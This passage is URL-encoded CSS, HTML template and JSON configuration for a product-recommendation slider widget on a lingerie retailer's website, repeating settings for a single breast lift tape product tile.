BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing 